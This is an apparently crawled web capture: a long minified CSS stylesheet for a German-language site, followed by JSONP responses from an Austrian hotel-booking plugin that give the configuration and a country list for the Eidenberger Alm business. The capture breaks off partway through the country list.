.mm-hidden{display:none}.mm-wrapper{overflow-x:hidden;position:relative}.mm-menu,.mm-menu>.mm-panel{width:100%;height:100%;position:absolute;left:0;top:0;z-index:1}.mm-menu{background:inherit;display:block;overflow:hidden;padding:0}.mm-menu>.mm-panel{background:inherit;-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;box-sizing:border-box;padding:0 20px;-webkit-transform:translate(100%, 0);-moz-transform:translate(100%, 0);-ms-transform:translate(100%, 0);-o-transform:translate(100%, 0);transform:translate(100%, 0)}.mm-menu>.mm-panel.mm-opened{-webkit-transform:translate(0%, 0);-moz-transform:translate(0%, 0);-ms-transform:translate(0%, 0);-o-transform:translate(0%, 0);transform:translate(0%, 0)}.mm-menu>.mm-panel.mm-subopened{-webkit-transform:translate(-30%, 0);-moz-transform:translate(-30%, 0);-ms-transform:translate(-30%, 0);-o-transform:translate(-30%, 0);transform:translate(-30%, 0)}.mm-menu>.mm-panel.mm-highest{z-index:1}.mm-menu .mm-list{padding:20px 0}.mm-menu>.mm-list{padding-bottom:0}.mm-menu>.mm-list:after{content:'';display:block;height:40px}.mm-panel>.mm-list{border-bottom:1px solid rgba(0, 0, 0, 0.15);padding-bottom:0;margin-left:-20px;margin-right:-20px}.mm-panel>.mm-list:first-child{padding-top:0}.mm-list,.mm-list>li{list-style:none;display:block;padding:0;margin:0}.mm-list{font:inherit;font-size:14px}.mm-list a,.mm-list a:hover{text-decoration:none;border-bottom:1px solid rgba(0, 0, 0, 0.15)}.mm-list>li{position:relative}.mm-list>li>a,.mm-list>li>span{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;color:inherit;line-height:20px;display:block;padding:10px 10px 10px 20px;margin:0}.mm-list>li:not(.mm-subtitle):not(.mm-label):not(.mm-search):not(.mm-noresults):after{content:'';display:block;width:100%;position:absolute;bottom:0;left:0}.mm-list>li:not(.mm-subtitle):not(.mm-label):not(.mm-search):not(.mm-noresults):after{width:auto;margin-left:20px;position:relative;left:auto}.mm-list a.mm-subopen{background:rgba(3, 2, 1, 0);width:40px;height:98%;padding:0;position:absolute;right:0;top:0;z-index:2}.mm-list a.mm-subopen:before{content:'';border-left-width:1px;border-left-style:solid;display:block;height:100%;position:absolute;left:0;top:0}.mm-list a.mm-subopen.mm-fullsubopen{width:100%}.mm-list a.mm-subopen.mm-fullsubopen:before{border-left:none}.mm-list a.mm-subopen+a,.mm-list a.mm-subopen+span{padding-right:5px;margin-right:40px}.mm-list>li.mm-selected>a.mm-subopen{background:transparent}.mm-list>li.mm-selected>a.mm-fullsubopen+a,.mm-list>li.mm-selected>a.mm-fullsubopen+span{padding-right:45px;margin-right:0}.mm-list a.mm-subclose{text-indent:20px;padding-top:30px;margin-top:-20px}.mm-list>li.mm-label{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-size:10px;text-transform:uppercase;text-indent:20px;line-height:25px;padding-right:5px}.mm-list>li.mm-spacer{padding-top:40px}.mm-list>li.mm-spacer.mm-label{padding-top:25px}.mm-list a.mm-subopen:after,.mm-list a.mm-subclose:before{content:'';border:2px solid transparent;display:inline-block;width:7px;height:7px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);margin-bottom:-5px;position:absolute;bottom:50%}.mm-list a.mm-subopen:after{border-top:none;border-left:none;right:18px}.mm-list a.mm-subclose:before{border-right:none;border-bottom:none;margin-bottom:-15px;left:22px}.mm-menu.mm-vertical .mm-list .mm-panel{display:none;padding:10px 0 10px 10px}.mm-menu.mm-vertical .mm-list .mm-panel li:last-child:after{border-color:transparent}.mm-menu .mm-panel .mm-list li.last{margin:10px 0 0 15px;background:url(../../Images/herzblatt_logo_white.png) no-repeat;background-size:70px 25px;font-size:0}.mm-menu .mm-panel .mm-list li.last a{border:none}.mm-menu.mm-vertical .mm-list li.mm-opened>.mm-panel{display:block}.mm-menu.mm-vertical .mm-list>li>a.mm-subopen{height:40px}.mm-menu.mm-vertical .mm-list>li>a.mm-subopen:after{top:16px;bottom:auto}.mm-menu.mm-vertical .mm-list>li.mm-opened>a.mm-subopen:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.mm-menu.mm-vertical .mm-list>li.mm-label>a.mm-subopen{height:25px}html.mm-opened .mm-page{box-shadow:0 0 20px rgba(0, 0, 0, 0.5)}.mm-menu{background:#333333;color:rgba(255, 255, 255, 0.6)}.mm-menu .mm-list>li:after{border-color:rgba(0, 0, 0, 0.15)}.mm-menu .mm-list>li>a.mm-subclose{background:rgba(0, 0, 0, 0.1);color:rgba(255, 255, 255, 0.3);text-transform:uppercase}.mm-menu .mm-list>li>a.mm-subopen:after,.mm-menu .mm-list>li>a.mm-subclose:before{border-color:rgba(255, 255, 255, 0.3)}.mm-menu .mm-list>li>a.mm-subopen:before{border-color:rgba(0, 0, 0, 0.15)}.mm-menu .mm-list>li.mm-selected>a:not(.mm-subopen),.mm-menu .mm-list>li.mm-selected>span{background:rgba(0, 0, 0, 0.1)}.mm-menu .mm-list>li.mm-label{background:rgba(255, 255, 255, 0.05)}.mm-menu.mm-vertical .mm-list li.mm-opened>a.mm-subopen,.mm-menu.mm-vertical .mm-list li.mm-opened>ul{background:rgba(255, 255, 255, 0.05)}.mm-page{box-sizing:border-box;position:relative}.mm-slideout{-webkit-transition:-webkit-transform 0.4s ease;-ms-transition:-ms-transform 0.4s ease;transition:transform 0.4s ease}html.mm-opened{overflow:hidden;position:relative}html.mm-opened body{overflow:hidden}html.mm-background .mm-page{background:inherit}#mm-blocker{background:rgba(3, 2, 1, 0);display:none;width:100%;height:100%;position:fixed;top:0;left:0;z-index:999999}html.mm-opened #mm-blocker,html.mm-blocking #mm-blocker{display:block}.mm-menu.mm-offcanvas{display:none;position:fixed;z-index:999999}.mm-menu.mm-current{display:block}.mm-menu{width:80%;min-width:140px;max-width:440px}html.mm-opening .mm-slideout{-webkit-transform:translate(80%, 0);-moz-transform:translate(80%, 0);-ms-transform:translate(80%, 0);-o-transform:translate(80%, 0);transform:translate(80%, 0)}@media (max-width:175px){html.mm-opening .mm-slideout{-webkit-transform:translate(140px, 0);-moz-transform:translate(140px, 0);-ms-transform:translate(140px, 0);-o-transform:translate(140px, 0);transform:translate(140px, 0)}}@media (min-width:550px){html.mm-opening .mm-slideout{-webkit-transform:translate(440px, 0);-moz-transform:translate(440px, 0);-ms-transform:translate(440px, 0);-o-transform:translate(440px, 0);transform:translate(440px, 0)}}@media (max-width:1240px){#tmpl-start #header .slick-dots{left:1%;margin-right:0}#tmpl-start #header .slick-track .ce-bodytext h2{font-size:50px;line-height:55px}#tmpl-start #header .header-image #header-links{right:1%;margin-right:0}#tmpl-start #header .slick-prev,#tmpl-start #header .slick-next{bottom:11% !important}#tmpl-start #header .slick-prev:before,#tmpl-start #header .slick-next:before{font-size:50px}#tmpl-start #content-main h2{font-size:40px}#tmpl-start #content-map h2{font-size:40px}#tmpl-folge #nav-main,#tmpl-start #nav-main{height:55px}#tmpl-folge #nav-main .level1,#tmpl-start #nav-main .level1{height:55px}#tmpl-folge #nav-main .level1>li,#tmpl-start #nav-main .level1>li{height:55px}#tmpl-folge #nav-main .level1>li>a,#tmpl-start #nav-main .level1>li>a{margin:0 5px;font-size:14px;height:55px}#tmpl-folge #nav-main .level1 ul li a,#tmpl-start #nav-main .level1 ul li a{padding:5px 15px;font-size:15px}#tmpl-folge #nav-main .level1>li.last a,#tmpl-start #nav-main .level1>li.last a{height:41px !important}#tmpl-folge #nav-main .level1>li.last,#tmpl-start #nav-main .level1>li.last{padding-right:15px}#tmpl-folge #head,#tmpl-start #head{height:55px}#tmpl-folge #head .container,#tmpl-start #head .container{height:55px;padding-left:0}#tmpl-folge #head .container #logo,#tmpl-start #head .container #logo{height:55px}#tmpl-folge #head .container #logo a,#tmpl-start #head .container #logo a{height:55px}#tmpl-folge #head .container #logo a img,#tmpl-start #head .container #logo a img{height:55px}#tmpl-folge header.fixed+#header,#tmpl-start header.fixed+#header{padding-top:55px}#tmpl-folge .align-right .more-link-pfeilchen,#tmpl-start .align-right .more-link-pfeilchen{padding-right:40px}}@media (max-width:1024px){#tmpl-start #header .slick-track .ce-bodytext h2{font-size:35px;line-height:40px}#content-contact p{font-size:14px;line-height:1.5}}@media (min-width:580px) and (max-width:820px){#tmpl-start .news-list-view .article .news-text-wrapper .teaser-text{display:none}}@media (min-width:580px) and (max-width:1024px){.news-list-view .article .news-text-wrapper{padding:0}.news-list-view .article .news-text-wrapper .header h3{font-size:20px !important;line-height:1 !important;margin-bottom:36px !important}.news-list-view .article .news-text-wrapper .teaser-text p{font-size:14px;line-height:1.5}.news-list-view .article .news-text-wrapper a.more-link.button{font-size:14px;padding:10px;line-height:1}.news-list-view .article:hover .news-text-wrapper .header{padding-top:0}.news-list-view .article:hover .news-text-wrapper .header h3{margin-bottom:0}.news-list-view .article:hover .news-text-wrapper .teaser-text{padding:5px;margin-bottom:5px}.news-list-view .article:hover .news-text-wrapper .link-wrapper a.more-link.button{margin:0}}@media (min-width:769px){#nav-main .menu ul.level1 li.last a{padding-right:0}#nav-base li.last a{padding-right:0}}@media (max-width:769px){#tmpl-start #header{padding-bottom:0}#tmpl-start #header .slick-list{overflow:visible}#tmpl-start #header .slick-track .ce-bodytext{text-align:center;max-width:100%;right:0;left:0;padding:0;border:0;margin:0;position:relative;bottom:auto;background:#3f3f3f;margin-bottom:1px;height:auto;display:inline-block;width:100%}#tmpl-start #header .slick-track .ce-bodytext h2{line-height:1;font-size:25px;text-align:center;padding:20px}#tmpl-start #header .header-image{margin:0}#tmpl-start #content h1{font-size:1.5rem;line-height:normal}#tmpl-start #header #header-links,#tmpl-folge #header #header-links{display:none}#tmpl-start #nav-base,#tmpl-folge #nav-base{background:none}#tmpl-start #nav-base li a,#tmpl-folge #nav-base li a{font-size:14px;padding:0 10px}#tmpl-start .header-image .headline.container .frame-default h1,#tmpl-folge .header-image .headline.container .frame-default h1{font-size:2em}#tmpl-folge #content{padding-bottom:0;margin-top:0}.seminar-teaser .row.col4-25 .col{width:49%;margin-right:1%;margin-left:0;margin-bottom:1%}.seminar-teaser .row.col4-25 .col .ce-textpic .ce-bodytext{top:30%}}@media (max-width:580px){.seminar-teaser #c1326 .ce-textpic .ce-bodytext{position:relative;background:#3c590f}}@media (max-width:1000px){header{padding:0}header.fixed+#header{padding-top:50px}#navigation .container{padding:0}.nav-toggler{display:block;font-size:24px;line-height:30px;height:50px;line-height:50px}a.nav-toggler{color:#3c590f}#head{overflow:hidden}#nav-main{display:none}#nav-sub{display:none}#content-main{display:block;margin:0 !important;width:100% !important}#tmpl-folge #content-left{display:none}#tmpl-folge #content-main .button{font-size:14px}#tmpl-folge #content-container-main{width:70%}#tmpl-folge #content-right{width:28%}}@media (max-width:620px){.slick-slider{margin-bottom:0}#tmpl-start .full-width-bg{margin:2em 0}#content-map{margin:0}#content-contact{margin:0}#content-contact .col3-33 .col{text-align:center;width:100%;padding:0;margin:0;background:none}}@media (min-width:580px) and (max-width:930px){#tmpl-folge #content #content-main .herzblatt-teaser.col3-33 .col:hover .ce-gallery:before{display:none}#tmpl-folge #content #content-main .herzblatt-teaser.col3-33 .col:hover .ce-gallery:after{font-size:16px;top:15%}#tmpl-folge #content #content-main .herzblatt-teaser .divider{display:none}#tmpl-folge #content #content-main .herzblatt-teaser h2{font-size:18px;line-height:1}#tmpl-folge #content #content-main .herzblatt-teaser p{font-size:15px;line-height:1.5}}@media (max-width:580px){#content .frame-type-textpic .ce-textpic .ce-gallery{width:100%;float:unset;margin:0}#content .frame-type-textpic .ce-textpic .ce-column{width:100%}#content .frame-type-textpic .ce-textpic .ce-bodytext{width:100%}#tmpl-start .news-list-view .article{width:100%;max-height:fit-content;margin-bottom:2rem;display:block}#tmpl-start .news-list-view .article .news-text-wrapper{position:relative;bottom:auto;padding:1rem;height:auto;width:auto;background:#3c590f}#tmpl-start .news-list-view .article .news-text-wrapper .header{padding-top:0 !important}#tmpl-start .news-list-view .article .news-text-wrapper .header h3{font-size:1.2rem;margin-bottom:20px !important}#tmpl-start .news-list-view .article:hover .news-text-wrapper .header{padding-top:0}#tmpl-start #content-map h2{font-size:30px}#tmpl-start #content #content-main h2{font-size:20px;line-height:normal;margin-bottom:30px}#tmpl-start #content #content-main .news-list-view .col.article{width:100%;margin:10px 0}#tmpl-start #content #content-main .news-list-view .col.article h3{line-height:2.5}#tmpl-start #content #content-main .full-width-bg .frame-default{padding:0}#tmpl-start #content #content-main .full-width-bg .frame-default .col3-33 .col{margin:0;width:100%}#tmpl-start #content #content-main .full-width-bg .frame-default .col3-33 .col a{font-size:16px}#tmpl-start #content #content-main .full-width-bg .frame-default .col3-33 .col a:before{font-size:35px;padding:20px}#tmpl-start #content #content-main p,#tmpl-start #content #content-main li,#tmpl-start #content #content-main td,#tmpl-start #content #content-main .Tx-Formhandler label,#tmpl-start #content #content-main .Tx-Formhandler .row .col.c8,#tmpl-folge #content #content-main p,#tmpl-folge #content #content-main li,#tmpl-folge #content #content-main td,#tmpl-folge #content #content-main .Tx-Formhandler label,#tmpl-folge #content #content-main .Tx-Formhandler .row .col.c8{font-size:15px}#tmpl-folge .header-image .headline.container .frame-default{padding:20px 0}#tmpl-folge .header-image .headline.container .frame-default h1{font-size:1.5em}#tmpl-folge #content{padding:0}#tmpl-folge #content #content-main h1{line-height:1;font-size:1.5em;margin-bottom:10px}#tmpl-folge #content #content-main h2,#tmpl-folge #content #content-main h3{font-size:1em;margin:0}#tmpl-folge #content #content-main .slide-container .content h3{font-size:1em}#tmpl-folge #content #content-main .slide-container .content p{padding:0}#tmpl-folge #content #content-main .align-right{text-align:left}#tmpl-folge #content #content-main .news-list-view .news-img-wrap{display:none}#tmpl-folge #content #content-main .news-list-view .link-wrapper{font-size:15px}#tmpl-folge #content #content-main .herzblatt-teaser.col3-33{margin:0}#tmpl-folge #content #content-main .herzblatt-teaser.col3-33 .col{width:100%;margin:0 0 20px 0}#tmpl-folge #content #content-main .frame-herzblatt-info-img{padding-bottom:1em}#tmpl-folge #content #content-main .frame-herzblatt-info-img .ce-gallery{line-height:0}#tmpl-folge #content #content-main .frame-herzblatt-info-img .ce-bodytext{background:#eee;position:relative;margin:0}#tmpl-folge #content #content-main .frame-herzblatt-info-img .ce-bodytext h3{line-height:1.5em;padding:10px}#tmpl-folge #content #content-main .frame-herzblatt-info-img .ce-bodytext p{padding:10px}#tmpl-folge #full-width-gallery h2{font-size:1.5em;margin-top:0;padding-top:0}#content-contact .col3 .frame-default h2{font-size:25px;padding:0;margin:0}#footer-content,#nav-base{float:none !important;width:100%;text-align:center}#footer-content{padding:0 0 10px}#tmpl-folge #content-left{display:none}#tmpl-folge #content-right{display:none}.Tx-Formhandler .col{margin:0}table.contenttable{background:none}table.contenttable th,table.contenttable td{margin:0;vertical-align:top}table.contenttable th{display:block;text-align:right}table.contenttable th{border-bottom:0 none;min-height:50px;line-height:50px}table.contenttable td{display:block;min-height:50px;line-height:50px;text-align:left;border-bottom:0 none;border-left:0 none;border-right:0 none}table.contenttable thead{display:block;float:left}table.contenttable tbody{display:block;overflow-x:auto;position:relative;white-space:nowrap;width:auto}table.contenttable tbody tr{display:inline-block;vertical-align:top;border-right:1px solid #ddd}table.contenttable tbody tr:nth-child(1){display:block;float:left}table.contenttable th:last-child,table.contenttable td:last-child{border-bottom:1px solid #ddd}#chili{text-align:center;margin-top:10px}}@media (max-width:480px){.mobile-hidden{display:none}.mobile-only{display:block}}@media (max-width:370px){#tmpl-start header.fixed+#header{padding-bottom:0}#tmpl-start #header .slick-track .ce-bodytext{display:none}}@media screen and (min-width:769px) and (max-width:979px){.row.col2 .row.col3.col3-2-1 .col-1,.row.col2 .row.col3.col3-2-1 .col-2{width:49% !important}.row.col2 .row.col3.col3-2-1 .col-3{width:100% !important;margin-left:0}.row.col2 .row.col3.col3-1-2 .col-1{width:100% !important}.row.col2 .row.col3.col3-1-2 .col-2{width:49% !important;margin-left:0}.row.col2 .row.col3.col3-1-2 .col-3{width:49% !important}.row.col2 .row.col3.col3-1-1-1 .col{width:100% !important;margin-left:0}.row.col2 .row.col2 .row.col2.col2-5050 .col,.row.col2 .row.col2 .row.col2.col2-3366 .col,.row.col2 .row.col2 .row.col2.col2-6633 .col{width:100% !important;margin-left:0 !important}}@media screen and (max-width:768px){.row.col3.col3-2-1>.col-1,.row.col3.col3-2-1 .col-2{width:49% !important}.row.col3.col3-2-1>.col-3{width:100% !important;margin-left:0}.row.col3.col3-1-2>.col-1{width:100% !important}.row.col3.col3-1-2>.col-2{width:49% !important;margin-left:0}.row.col3.col3-1-2>.col-3{width:49% !important}.row.col3.col3-1-1-1>.col{width:100% !important;margin-left:0}.row.col4.col4-2-2>.col-1,.row.col4.col4-2-2 .col-2{width:49% !important}.row.col4.col4-2-2>.col-3{width:49% !important;margin-left:0}.row.col4.col4-2-2>.col-4{width:49% !important}.row.col4.col4-1-3>.col-1{width:100% !important}.row.col4.col4-1-3>.col-2{width:32% !important;margin-left:0}.row.col4.col4-1-3>.col-3,.row.col4.col4-1-3 .col-4{width:32% !important}.row.col4.col4-3-1>.col-1,.row.col4.col4-3-1 .col-2,.row.col4.col4-3-1 .col-3{width:32% !important}.row.col4.col4-3-1>.col-4{width:100% !important;margin-left:0}.row.col4.col4-3-1>.col-1,.row.col4.col4-3-1 .col-2,.row.col4.col4-3-1 .col-3{width:32% !important}.row.col4.col4-3-1>.col-4{width:100% !important;margin-left:0}.row.col4.col4-1-2-1>.col-1{width:100% !important}.row.col4.col4-1-2-1>.col-2{width:49% !important;margin-left:0}.row.col4.col4-1-2-1>.col-3{width:49% !important}.row.col4.col4-1-2-1>.col-4{width:100% !important;margin-left:0}.row.col4.col4-1-1-2>.col-1{width:100% !important}.row.col4.col4-1-1-2>.col-2{width:100% !important;margin-left:0}.row.col4.col4-1-1-2>.col-3{width:49% !important;margin-left:0}.row.col4.col4-1-1-2>.col-4{width:49% !important}.row.col4.col4-2-1-1>.col-1,.row.col4.col4-2-1-1 .col-2{width:49% !important}.row.col4.col4-2-1-1>.col-3,.row.col4.col4-2-1-1 .col-4{width:100% !important;margin-left:0}.row.col4.col4-1-1-1-1>.col-1{width:100% !important}.row.col4.col4-1-1-1-1>.col-2,.row.col4.col4-1-1-1-1 .col-3,.row.col4.col4-1-1-1-1 .col-4{width:100% !important;margin-left:0}.row.col2 .row.col3.col3-2-1 .col,.row.col2 .row.col3.col3-1-2 .col,.row.col2 .row.col3.col3-1-1-1 .col{width:100% !important;margin-left:0;margin-top:0}.row.col2 .row.col2.col2-5050 .col,.row.col2 .row.col2.col2-3366 .col,.row.col2 .row.col2.col2-6633 .col{width:100% !important;margin-left:0 !important}.row.col2 .row.col2 .row.col2.col2-5050>.col,.row.col2 .row.col2 .row.col2.col2-3366>.col,.row.col2 .row.col2 .row.col2.col2-6633>.col{width:49% !important}}@media screen and (max-width:580px){.row.col2 .col{width:100% !important;margin-left:0 !important}.row.col2 .row.col3.col3-2-1 .col,.row.col2 .row.col3.col3-1-2 .col,.row.col2 .row.col3.col3-1-1-1 .col{width:49% !important;margin-left:0;margin-top:0}.col .c1{width:100% !important;float:none}.col .c2{width:100% !important;float:none}.col .c3{width:100% !important;float:none}.col .c4{width:100% !important;float:none}.col .c5{width:100% !important;float:none}.col .c6{width:100% !important;float:none}.col .c7{width:100% !important;float:none}.col .c8{width:100% !important;float:none}.col .c9{width:100% !important;float:none}.col .c10{width:100% !important;float:none}.col .c11{width:100% !important;float:none}.col .c12{width:100% !important;float:none}.row .col .c1{width:100% !important;float:none;margin-left:0 !important}.row .col .c2{width:100% !important;float:none;margin-left:0 !important}.row .col .c3{width:100% !important;float:none;margin-left:0 !important}.row .col .c4{width:100% !important;float:none;margin-left:0 !important}.row .col .c5{width:100% !important;float:none;margin-left:0 !important}.row .col .c6{width:100% !important;float:none;margin-left:0 !important}.row .col .c7{width:100% !important;float:none;margin-left:0 !important}.row .col .c8{width:100% !important;float:none;margin-left:0 !important}.row .col .c9{width:100% !important;float:none;margin-left:0 !important}.row .col .c10{width:100% !important;float:none;margin-left:0 !important}.row .col .c11{width:100% !important;float:none;margin-left:0 !important}.row .col .c12{width:100% !important;float:none;margin-left:0 !important}}@media screen and (max-width:480px){.container{margin:0}.col{width:100% !important;margin-left:0 !important}.row.col3.col3-2-1 .col,.row.col3.col3-1-2 .col,.row.col3.col3-1-1-1 .col{width:100% !important;margin-left:0 !important}.row.col4.col4-2-2 .col,.row.col4.col4-1-3 .col,.row.col4.col4-3-1 .col,.row.col4.col4-1-2-1 .col,.row.col4.col4-1-1-2 .col,.row.col4.col4-2-1-1 .col,.row.col4.col4-1-1-1-1 .col{width:100% !important;margin-left:0 !important}.row.col2 .row.col3.col3-2-1 .col,.row.col2 .row.col3.col3-1-2 .col,.row.col2 .row.col3.col3-1-1-1 .col{width:100% !important;margin-left:0 !important}}.break{width:100% !important;margin-left:0 !important}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.easy-booking.at/ebPlugins/smallSearch/jsonpAPI.php?callback=jQuery2240847572112825991_1768786622064&cid=8158&lid=2&apiCall=logFrontEnd&logEvent=SmallSearch&logAction=init&_=1768786622068
body_size: 112
content:
jQuery2240847572112825991_1768786622064({"status":"logOK","eventType":"SmallSearch","returnValue":1})

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.easy-booking.at/ebPlugins/smallSearch/jsonpAPI.php?callback=jQuery2240847572112825991_1768786622069&cid=8158&lid=2&apiCall=webClientCustomer&_=1768786622070
body_size: 31451
content:
jQuery2240847572112825991_1768786622069({"company":{"c_id":"1","dbname":"srv0018158","c_name":"Eidenberger Alm","c_contactName":"Johann Sch\u00fctz","c_addressLine1":"Almstra\u00dfe 5","c_city":"Eidenberg","c_postCode":"4201","c_country":"\u00d6sterreich","c_tel":"+43 7239 5050","c_eMail":"office@eidenberger-alm.at","c_webSite":"www.eidenberger-alm.at","c_iframedWebsiteURL":"","c_currency_id":"1","c_fbShareURL":"","c_facebookUrl":"","c_youtubeUrl":"","c_googlePlusUrl":null,"c_twitterUrl":"","c_instagramUrl":null,"c_tikTokUrl":null,"c_tripadvisorUrl":null,"c_prePaymentActive":"off","c_prePaymentDaysAfterBooking":"7","c_prePaymentUntilDaysBeforeBookingActive":"off","c_prePaymentUntilDaysBeforeBooking":"0","c_prePaymentPerc":"20","c_prePaymentHideBankTransfer":"off","c_timeGapTilArrival":0,"c_specialOfferTabPosition":"last","c_hideCatering":"off","c_feHideCateringOptions":"off","c_showRoomsInFrontend":"on","c_showSpecialOffersInFrontend":"on","c_analyticsTrackingCode":"UA-2415405-1","c_feLocale_id":"2","c_visitorsTaxEnabled":"on","c_visitorsTaxIncluded":"off","c_poweredByEnabled":"on","c_feShowRoomNumbers":"off","c_feNewsletterEnabled":"on","c_notifyAtXNoOfRooms":"3","c_defaultCountry_id":"15","c_onlyBookableOverSpecialOffersInFrontend":"off","c_hideSpecialOffersCompletelyInFrontend":"off","c_ervAlwaysIncluded":"on","c_showChannelReviews":"off","c_guestCalling":"Sie","c_guestSalutation":3,"c_customGuestSalutation":" {firstName} {lastName}","c_feHideCateringPaymentFeatures":null,"c_enableBookingManager":"1","c_pic01":"\/wo\/Services\/images\/srv0018158\/20191007_header_flug.jpg","c_onlineCheckIn":"on","c_webWidget":"on","c_latitude":"48.39830","c_longitude":"14.23908","c_country_id":"15","cf_hasPrecheckinModule":"off","precheckinLink":null,"agencyNumberERVDE":"","agencyNumberERVAT":"","companyAgencyERV":false},"currency":{"c_id":"1","c_name":"Euro","c_symbol":"&euro;","c_symbolPosition":"beginning","c_exchangeRate":"1.00000","c_rounding":"Normal","c_isoCode":"EUR"},"corporateIdentity":{"ci_id":"1","ci_name":"frontEnd","ci_mainColor":"3889425","ci_fontColor":"16777215","ci_otherColor":"3750973","ci_priceOMeterButtonMainColor":"3889425","ci_priceOMeterButtonFontColor":"16777215","ci_priceOMeterPriceFontColor":"0","ci_priceOMeterCustomFeratelName":"Destination"},"paymentMethods":[],"salutations":[{"s_id":"1","s_name":"Frau","sl_salutation":"Frau","s_showOnFrontend":null,"s_isCompanySalutation":"off","s_justFor_locale_id":null,"s_mapsToStandard_salutation_id":null},{"s_id":"2","s_name":"Herr","sl_salutation":"Herr","s_showOnFrontend":null,"s_isCompanySalutation":"off","s_justFor_locale_id":null,"s_mapsToStandard_salutation_id":null},{"s_id":"3","s_name":"Frau und Herr","sl_salutation":"Frau und Herr","s_showOnFrontend":null,"s_isCompanySalutation":"off","s_justFor_locale_id":null,"s_mapsToStandard_salutation_id":null},{"s_id":"50","s_name":"Firma","sl_salutation":"Firma","s_showOnFrontend":null,"s_isCompanySalutation":"on","s_justFor_locale_id":null,"s_mapsToStandard_salutation_id":null},{"s_id":"51","s_name":"Familie","sl_salutation":"Familie","s_showOnFrontend":null,"s_isCompanySalutation":"off","s_justFor_locale_id":null,"s_mapsToStandard_salutation_id":null}],"termsConditions":{"tc_id":"1","tcl_url":"http:\/\/www.hotelverband.at\/down\/AGBH_061115.pdf","tcl_text":null},"creditCardType":[],"countries":[{"c_id":"15","c_name":"Austria ","c_charCode2":"AT","cl_name":"\u00d6sterreich"},{"c_id":"22","c_name":"Belgium ","c_charCode2":"BE","cl_name":"Belgien"},{"c_id":"213","c_name":"Switzerland ","c_charCode2":"CH","cl_name":"Schweiz"},{"c_id":"81","c_name":"Germany ","c_charCode2":"DE","cl_name":"Deutschland"},{"c_id":"59","c_name":"Denmark ","c_charCode2":"DK","cl_name":"D\u00e4nemark"},{"c_id":"73","c_name":"Finland ","c_charCode2":"FI","cl_name":"Finnland"},{"c_id":"74","c_name":"France ","c_charCode2":"FR","cl_name":"Frankreich"},{"c_id":"232","c_name":"United Kingdom ","c_charCode2":"GB","cl_name":"Gro\u00dfbritannien und Nordirland"},{"c_id":"99","c_name":"Hungary ","c_charCode2":"HU","cl_name":"Ungarn"},{"c_id":"108","c_name":"Italy ","c_charCode2":"IT","cl_name":"Italien"},{"c_id":"155","c_name":"Netherlands ","c_charCode2":"NL","cl_name":"Niederlande"},{"c_id":"165","c_name":"Norway ","c_charCode2":"NO","cl_name":"Norwegen"},{"c_id":"212","c_name":"Sweden ","c_charCode2":"SE","cl_name":"Schweden"},{"c_id":"233","c_name":"United States ","c_charCode2":"US","cl_name":"USA"},{"c_id":"248","c_name":"-------------------------------------------","c_charCode2":"--","cl_name":"-------------------------------------------"},{"c_id":"6","c_name":"Andorra ","c_charCode2":"AD","cl_name":"Andorra"},{"c_id":"231","c_name":"United Arab Emirates ","c_charCode2":"AE","cl_name":"Vereinigte Arabische Emirate"},{"c_id":"1","c_name":"Afghanistan ","c_charCode2":"AF","cl_name":"Afghanistan"},{"c_id":"10","c_name":"Antigua and Barbuda ","c_charCode2":"AG","cl_name":"Antigua und Barbuda"},{"c_id":"8","c_name":"Anguilla ","c_charCode2":"AI","cl_name":"Anguilla"},{"c_id":"3","c_name":"Albania ","c_charCode2":"AL","cl_name":"Albanien"},{"c_id":"12","c_name":"Armenia ","c_charCode2":"AM","cl_name":"Armenien"},{"c_id":"156","c_name":"Netherlands Antilles ","c_charCode2":"AN","cl_name":"Niederl\u00e4ndische Antillen"},{"c_id":"7","c_name":"Angola ","c_charCode2":"AO","cl_name":"Angola"},{"c_id":"9","c_name":"Antarctica ","c_charCode2":"AQ","cl_name":"Antarktis (Sonderstatus durch Antarktis-Vertrag)"},{"c_id":"11","c_name":"Argentina ","c_charCode2":"AR","cl_name":"Argentinien"},{"c_id":"5","c_name":"American Samoa ","c_charCode2":"AS","cl_name":"Amerikanisch-Samoa"},{"c_id":"14","c_name":"Australia ","c_charCode2":"AU","cl_name":"Australien"},{"c_id":"13","c_name":"Aruba ","c_charCode2":"AW","cl_name":"Aruba"},{"c_id":"2","c_name":"Aland Islands","c_charCode2":"AX","cl_name":"Aland"},{"c_id":"16","c_name":"Azerbaijan ","c_charCode2":"AZ","cl_name":"Aserbaidschan"},{"c_id":"28","c_name":"Bosnia and Herzegovina ","c_charCode2":"BA","cl_name":"Bosnien und Herzegowina"},{"c_id":"20","c_name":"Barbados ","c_charCode2":"BB","cl_name":"Barbados"},{"c_id":"19","c_name":"Bangladesh ","c_charCode2":"BD","cl_name":"Bangladesch"},{"c_id":"35","c_name":"Burkina Faso ","c_charCode2":"BF","cl_name":"Burkina Faso"},{"c_id":"34","c_name":"Bulgaria ","c_charCode2":"BG","cl_name":"Bulgarien"},{"c_id":"18","c_name":"Bahrain ","c_charCode2":"BH","cl_name":"Bahrain"},{"c_id":"36","c_name":"Burundi ","c_charCode2":"BI","cl_name":"Burundi"},{"c_id":"24","c_name":"Benin ","c_charCode2":"BJ","cl_name":"Benin"},{"c_id":"184","c_name":"Saint Barth\u00c3\u00a9lemy ","c_charCode2":"BL","cl_name":"Saint-Barth\u00e9lemy"},{"c_id":"25","c_name":"Bermuda ","c_charCode2":"BM","cl_name":"Bermuda"},{"c_id":"33","c_name":"Brunei Darussalam ","c_charCode2":"BN","cl_name":"Brunei Darussalam"},{"c_id":"27","c_name":"Bolivia ","c_charCode2":"BO","cl_name":"Bolivien"},{"c_id":"31","c_name":"Brazil ","c_charCode2":"BR","cl_name":"Brasilien"},{"c_id":"17","c_name":"Bahamas ","c_charCode2":"BS","cl_name":"Bahamas"},{"c_id":"26","c_name":"Bhutan ","c_charCode2":"BT","cl_name":"Bhutan"},{"c_id":"30","c_name":"Bouvet Island ","c_charCode2":"BV","cl_name":"Bouvetinsel"},{"c_id":"29","c_name":"Botswana 